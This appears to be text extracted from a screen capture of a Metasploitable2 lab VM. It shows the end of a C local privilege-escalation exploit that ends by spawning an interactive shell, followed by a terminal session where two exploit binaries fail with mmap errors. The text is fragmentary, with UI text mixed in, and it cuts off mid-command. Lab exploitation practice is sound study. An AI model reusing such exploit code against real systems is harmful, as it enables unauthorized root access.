 Metasploitable2-Linux
To release your mouse press: Control-⌘
Google
exit(EXIT_FAILURE);
}
if(unlink(template) == -1) {
perror("unlink");
exit(EXIT_FAILURE);
}
if (ftruncate(in_fd, PAGE_SIZE) == -1) {
perror("ftruncate");
exit(EXIT_FAILURE);
}
sendfile(out_fd, in_fd, NULL, PAGE_SIZE);
execl("/bin/sh", "sh", "-i", NULL);
exit(EXIT_SUCCESS);
}
msfadmin@metasploitable:~$ ./exploit
mmap: Invalid argument
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ./exploit2
mmap: Permission denied
msfadmin@metasploitable:~$ cat /proc/s_
2